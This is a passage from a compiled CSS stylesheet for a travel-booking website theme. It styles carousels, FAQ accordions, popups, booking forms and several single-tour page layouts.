.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h2,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h2,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h2,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h2 {
  margin: 0;
  color: #FFF !important;
  font-size: 16px !important;
  font-weight: 500;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body .desc,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body .desc,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body .desc,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body .desc,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body .desc {
  margin-top: 10px;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item:hover .body,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item:hover .body,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item:hover .body,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item:hover .body,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item:hover .body {
  opacity: 1;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .header h5, .single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .header h5,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .header h5,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .header h5,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .header h5,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .header h5,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .header h5,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .header h5,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .header h5,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .header h5 {
  background: #2ECC71;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .body h5, .single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .body h5,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .body h5,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .body h5,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .body h5,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .body h5,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .body h5,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .body h5,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:first-child .body h5,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item:last-child .body h5 {
  background: #2ECC71;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper a.next,
.single-st_tours #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper a.next,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper a.next,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper a.next,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper a.next,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper a.prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  border-radius: 3px;
  background: rgba(26, 43, 72, 0.7);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper a.next,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper a.next,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper a.next,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper a.next,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper a.next {
  right: -20px;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper a.prev,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper a.prev {
  left: -20px;
}
.single-st_tours .review-pag-wrapper .pagination .comment-prev > a,
.single-st_tours .review-pag-wrapper .pagination .comment-next > a,
.single-st_rental .review-pag-wrapper .pagination .comment-prev > a,
.single-st_rental .review-pag-wrapper .pagination .comment-next > a,
.single-st_cars .review-pag-wrapper .pagination .comment-prev > a,
.single-st_cars .review-pag-wrapper .pagination .comment-next > a,
.single-st_activity .review-pag-wrapper .pagination .comment-prev > a,
.single-st_activity .review-pag-wrapper .pagination .comment-next > a,
.single-hotel_room .review-pag-wrapper .pagination .comment-prev > a,
.single-hotel_room .review-pag-wrapper .pagination .comment-next > a {
  width: auto;
}
.single-st_tours .review-pag-wrapper .pagination ul li.active a,
.single-st_rental .review-pag-wrapper .pagination ul li.active a,
.single-st_cars .review-pag-wrapper .pagination ul li.active a,
.single-st_activity .review-pag-wrapper .pagination ul li.active a,
.single-hotel_room .review-pag-wrapper .pagination ul li.active a {
  color: var(--main-color, #5191FA);
}

.single-st_rental #st-content-wrapper .form-more-extra {
  padding: 20px;
}

.single-st_tours .form-head .price,
.single-st_activity .form-head .price {
  display: flex;
  align-items: flex-end;
}
.single-st_tours .form-head .price .label,
.single-st_activity .form-head .price .label {
  font-size: 14px;
  font-weight: 400;
  padding: 0 10px 0 0;
  line-height: 28px;
}
.single-st_tours .form-head .price .value,
.single-st_activity .form-head .price .value {
  line-height: 28px;
}
.single-st_tours .form-head .price .value .onsale,
.single-st_activity .form-head .price .value .onsale {
  display: block;
  text-decoration: line-through;
  font-size: 17px;
  color: #c03 !important;
  font-weight: 400;
  line-height: 20px;
}

#collapseInExClude ul,
.st-highlight ul {
  padding: 0;
  margin: 0;
}
#collapseInExClude ul li,
.st-highlight ul li {
  list-style: none;
  font-size: 14px;
  color: var(--body-color, #5E6D77);
  margin-bottom: 20px;
}
#collapseInExClude ul li i,
.st-highlight ul li i {
  margin-right: 15px;
  position: relative;
  top: 2px;
}

#collapseFaq .st-program-list .item {
  border-bottom: 1px solid #d7dce3;
}
#collapseFaq .st-program-list .item:first-child {
  padding-top: 0px;
}
#collapseFaq .st-program-list .item .header {
  overflow: hidden;
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  #collapseFaq .st-program-list .item .header {
    display: flex;
    align-items: center;
  }
}
#collapseFaq .st-program-list .item .header .arrow {
  float: right;
  font-size: 20px;
  position: relative;
  top: -8px;
}
#collapseFaq .st-program-list h5 {
  margin: 0px;
  display: inline-block;
}
#collapseFaq .st-program-list .header {
  border-bottom: 0px;
}
#collapseFaq .st-program-list .header .field-icon {
  margin-right: 15px;
}
#collapseFaq .st-program-list .body {
  height: 0;
  overflow: hidden;
  font-size: 14px;
  color: var(--body-color, #5E6D77);
  transition: all 0.3s;
}
#collapseFaq .st-program-list .item.active .arrow {
  transform: rotate(180deg);
}
#collapseFaq .st-program-list .item.active .body {
  height: auto;
  padding: 17px 30px;
}

.white-popup {
  position: relative;
  background: #fff;
  width: auto;
  max-width: 768px;
  margin: 0 auto;
}

/*
====== Zoom effect ======
*/
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.st-single-tour.style-2 .st-service-feature {
  margin-bottom: 0px;
}
@media screen and (max-width: 767px) {
  .st-single-tour .st-list-tour-related .item-tour {
    margin-bottom: 24px;
  }
}
@media screen and (max-width: 767px) {
  .st-single-tour.st-single-tour-10 .st-service-header2 {
    text-align: center;
  }
}
.st-single-tour.st-single-tour-10 .st-service-header2 .left {
  display: flex;
  flex-flow: column;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .left .st-heading {
  order: 2;
  font-size: 32px !important;
  font-weight: 600 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 45px !important;
  letter-spacing: -0.8px !important;
  color: var(--heading-color);
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .left .sub-heading {
  order: 1;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .left .sub-heading .st-review-score,
.st-single-tour.st-single-tour-10 .st-service-header2 .left .sub-heading .st-dot {
  display: none;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .left .sub-heading .st-address {
  margin-left: 0 !important;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 14px;
  letter-spacing: 0.4px;
  color: #36bca1;
  text-decoration: none;
  margin-bottom: 14px;
  display: inline-block;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .left .reviews {
  display: none;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .right {
  justify-content: center;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .right .st-video {
  display: none !important;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .right .stt-icon {
  color: #fff;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .right .shares {
  margin-right: 16px;
}
.st-single-tour.st-single-tour-10 .st-service-header2 .right .shares .share-item {
  width: 48px;
  height: 48px;
  background: #36bca1;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  outline: none;
  position: relative;
  z-index: 20;
  text-decoration: none;
  border: 0;
  box-shadow: none;
  line-height: 48px;
}
@media screen and (max-width: 767px) {
  .st-single-tour.st-single-tour-10 .st-service-header2 .right .shares .share-item {
    display: block !important;
  }
}
.st-single-tour.st-single-tour-10 .st-service-header2 .right .shares .share-item .stt-icon {
  color: #fff;
}
.st-single-tour.st-single-tour-10 .info__bg {
  position: relative;
}
.st-single-tour.st-single-tour-10 .info__bg img {
  width: 100%;
  position: relative;
  z-index: 1;
  border-radius: 12px;
  border: 12px solid #fff;
}
.st-single-tour.st-single-tour-10 .info__bg::after {
  position: absolute;
  content: "";
  width: 100%;
  left: 0;
  top: 0;
  height: 100%;
  border-radius: 12px;
  background: #fff;
  transform: rotateX(4deg);
  z-index: 0;
  border: 12px solid #fff;
  box-sizing: border-box;
  box-shadow: 0 30px 40px rgba(0, 0, 0, 0.08);
  border-radius: 16px;
  transform: rotate(4deg);
  display: block;
}
.st-single-tour.st-single-tour-10 .info__btn--group {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 50px;
  margin-bottom: 50px;
}
.st-single-tour.st-single-tour-10 .info__btn--group .group__left {
  margin-right: 108px;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.st-single-tour.st-single-tour-10 .info__btn--group .group__left .group__gallery--popup {
  width: 80px;
  height: 80px;
  background-color: var(--main-color, #5191FA);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
@media screen and (max-width: 767px) {
  .st-single-tour.st-single-tour-10 .info__btn--group .group__left .group__gallery--popup {
    width: 60px;
    height: 60px;
  }
  .st-single-tour.st-single-tour-10 .info__btn--group .group__left .group__gallery--popup svg {
    width: 30px;
  }
}
.st-single-tour.st-single-tour-10 .info__btn--group .group__left .group__link--gallery {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  color: var(--main-color, #5191FA);
  margin-top: 12px;
  text-transform: uppercase;
  text-decoration: none;
  display: inline-block;
}
.st-single-tour.st-single-tour-10 .info__btn--group .group__right {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.st-single-tour.st-single-tour-10 .info__btn--group .group__right .group__video--popup {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  color: #b15de4;
  margin-top: 0;
  width: 80px;
  height: 80px;
  background-color: #5c1488;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
@media screen and (max-width: 767px) {
  .st-single-tour.st-single-tour-10 .info__btn--group .group__right .group__video--popup {
    width: 60px;
    height: 60px;
  }
  .st-single-tour.st-single-tour-10 .info__btn--group .group__right .group__video--popup svg {
    width: 30px;
  }
}
.st-single-tour.st-single-tour-10 .info__btn--group .group__right .group__link--video {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  color: #b15de4;
  margin-top: 12px;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
}
.st-single-tour.st-single-tour-10 .st-content--info {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center bottom;
  margin-top: 20px;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-heading-section {
  margin: 0 0 24px;
  font-size: 24px;
  color: var(--heading-color);
  font-weight: 500 !important;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-service-feature .item .icon {
  background: transparent !important;
  border: 0 !important;
  box-sizing: border-box;
  border-radius: 0px !important;
  padding: 0px !important;
  width: auto !important;
  height: auto !important;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-service-feature .item .icon i {
  color: var(--main-color, #5191FA) !important;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-hr.large {
  margin: 0 !important;
  background: none !important;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-inexclude .include {
  list-style: none;
  margin-bottom: 16px !important;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-inexclude .include li i {
  background-color: transparent !important;
  color: transparent !important;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-inexclude .exclude {
  list-style: none;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-inexclude .exclude li i {
  background-color: transparent !important;
  color: transparent !important;
}
.st-single-tour.st-single-tour-10 .st-single-service-content .st-form-book-wrapper {
  background: #fff;
}
.st-single-tour.st-single-tour-10 .st-relate {
  padding: 100px 0;
}
.st-single-tour.st-single-tour-10 .st-relate .relate-rooms .st-heading-section {
  margin: 0 !important;
  text-align: center;
  margin-bottom: 10px;
}
.st-single-tour.st-single-tour-10 .st-relate .owl-nav {
  display: none;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding {
  border: none;
  margin-top: 0 !important;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program--title {
  margin-bottom: 40px !important;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  overflow: visible;
  border-left-color: transparent;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border: none;
  padding: 0 47px;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .box-shadow {
  width: calc(50% + 35px);
  overflow: hidden;
  padding: 20px;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg img {
  object-fit: cover;
  border: 12px solid #fff;
  box-sizing: border-box;
  border-radius: 24px;
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.08);
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info {
  height: 100%;
  box-shadow: none;
  width: calc(50% - 35px);
  display: flex;
  align-items: center;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content {
  height: auto;
  padding: 0px 30px 0 15px;
  width: 100%;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time {
  font-size: 18px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 26px;
  letter-spacing: normal;
  color: #fff;
  padding: 8px 16px;
  background: #36bca1;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 24px;
  position: relative;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 41px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: normal;
  color: #123a32;
  position: relative;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title::before {
  top: auto;
  left: 0;
  content: url(../images/Vector_single.svg);
  position: absolute;
  bottom: -25px;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 41px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: normal;
  color: var(--heading-color, #123a32);
  position: relative;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title::before {
  top: auto;
  left: 0;
  content: url(../images/Vector_single.svg);
  position: absolute;
  bottom: -25px;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc {
  display: flex;
  align-items: baseline;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc p {
  font-size: 14px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(18, 58, 50, 0.5);
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i {
  margin-right: 12px;
  color: var(--main-color, #123a32);
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .desc.content__desc i svg {
  stroke: #000;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev,
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next {
  width: 48px;
  height: 48px;
  background: var(--main-color, #ec927e);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  z-index: 2;
  position: relative;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev.disabled,
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next.disabled {
  opacity: 0.4;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev {
  left: 0px;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev span:after {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: url(../images/chevron-left.svg);
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next {
  right: 0px;
}
.st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next span:after {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: url(../images/chevron-right.svg);
}
.st-single-tour.st-single-tour-10 .st-inexclude, .st-single-tour.st-single-tour-10 .stt-discount {
  padding: 0px 0 40px;
}
.st-single-tour.st-single-tour-10 .st-content--hightlight .st-highlight {
  padding: 0px 0 40px;
}
.st-single-tour.st-single-tour-10 .st-content--hightlight .st-highlight .st-heading-section {
  margin-bottom: 40px;
}
.st-single-tour.st-single-tour-10 .st-content--hightlight ul {
  list-style: none;
}
.st-single-tour.st-single-tour-10 .st-content--hightlight ul li {
  padding-left: 0px;
}
.st-single-tour.st-single-tour-10 .st-content--hightlight ul li i {
  background-color: transparent !important;
  color: transparent !important;
}
.st-single-tour.st-single-tour-10 .st-faq {
  padding: 0px 0 40px;
}
.st-single-tour.st-single-tour-10 .st-faq .st-heading-section {
  margin-bottom: 40px;
}
.st-single-tour.st-single-tour-10 .st-faq .item {
  padding: 0 0px 17px;
  position: relative;
  border: none;
}
.st-single-tour.st-single-tour-10 .st-faq .item .header {
  padding: 0 0 16px;
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
  border-bottom: 2px dashed #eee;
}
.st-single-tour.st-single-tour-10 .st-faq .item .header .arrow .fa.fa-angle-down {
  color: var(--main-color, #ec927e);
}
.st-single-tour.st-single-tour-10 .st-faq .item .header h5 {
  font-size: 18px;
  color: var(--heading-color, #123a32);
  line-height: 26px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 26px;
  letter-spacing: normal;
}
.st-single-tour.st-single-tour-10 .st-faq .item .body {
  height: 0;
  overflow: hidden;
}
.st-single-tour.st-single-tour-10 .st-faq .item.active {
  border: none;
}
.st-single-tour.st-single-tour-10 .st-faq .item.active .header {
  border-bottom: none !important;
}
.st-single-tour.st-single-tour-10 .st-faq .item.active .header .arrow .fa.fa-angle-down {
  transform: rotate(180deg);
}
.st-single-tour.st-single-tour-10 .st-faq .item.active .body {
  padding-top: 0;
  padding-bottom: 16px;
  height: auto;
}
.st-single-tour.st-single-tour-10 .st-faq .item.active:not(:last-child) .body {
  border-bottom: 2px dashed #eee;
}
.st-single-tour.st-single-tour-10 .st-form-book-wrapper {
  border-radius: 40px;
}
.st-single-tour.st-single-tour-10 .st-fixed-form-booking .st-form-booking-action form .submit-group button {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.43;
  letter-spacing: 1px;
  background-color: var(--main-color, #EC927E);
  border-radius: 40px 40px 40px 40px;
  box-shadow: 0px 5px 0px 0px #DF5334;
  padding: 18px 40px 18px 40px;
}
.st-single-tour.st-single-tour-10 .st-fixed-form-booking .st-form-booking-action form .submit-group button:hover {
  transform: translateY(5px);
  box-shadow: 0 0 0 #DF5334 !important;
}
.st-single-tour.st-single-tour-10 .widgets .st-border-radius {
  border-radius: 40px !important;
}
.st-single-tour.st-single-tour-10 .btn-v2.btn-primary {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.43;
  letter-spacing: 1px;
  background-color: var(--main-color, #EC927E);
  border-radius: 40px 40px 40px 40px;
  box-shadow: 0px 5px 0px 0px #DF5334;
  padding: 10px 20px;
}
.st-single-tour.st-single-tour-10 .btn-v2.btn-primary:hover {
  transform: translateY(5px);
  box-shadow: 0 0 0 #DF5334 !important;
}
.st-single-tour.st-single-tour-8 .st-program-list.style3 .item .icon, .st-single-tour.st-single-tour-9 .st-program-list.style3 .item .icon {
  padding-top: 0;
}
.st-single-tour.st-single-tour-8 .st-program-list.style3 .owl-carousel .owl-item, .st-single-tour.st-single-tour-9 .st-program-list.style3 .owl-carousel .owl-item {
  padding: 0 50px;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
  overflow: visible;
  border-left-color: transparent;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border: none;
  padding: 0 47px;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .box-shadow, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .box-shadow {
  width: calc(50% + 35px);
  overflow: hidden;
  padding: 20px;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg img, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg img {
  object-fit: cover;
  border: 12px solid #fff;
  box-sizing: border-box;
  border-radius: 24px;
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.08);
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info {
  height: 100%;
  box-shadow: none;
  width: calc(50% - 35px);
  display: flex;
  align-items: center;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content {
  height: auto;
  padding: 0px 30px 0 15px;
  width: 100%;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time {
  font-size: 18px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 26px;
  letter-spacing: normal;
  color: #fff;
  padding: 8px 16px;
  background: #36bca1;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 24px;
  position: relative;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 41px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: normal;
  color: #123a32;
  position: relative;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title::before, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__time .content__title::before {
  top: auto;
  left: 0;
  content: url(../images/Vector_single.svg);
  position: absolute;
  bottom: -25px;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 41px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: normal;
  color: var(--heading-color, #123a32);
  position: relative;
}
.st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title::before, .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info .body.st-itinerary--info__content .content__title::before {
  top: auto;
  left: 0;
  content: url(../images/Vector_single.svg);
  position: absolute;
  bottom: -25px;
}
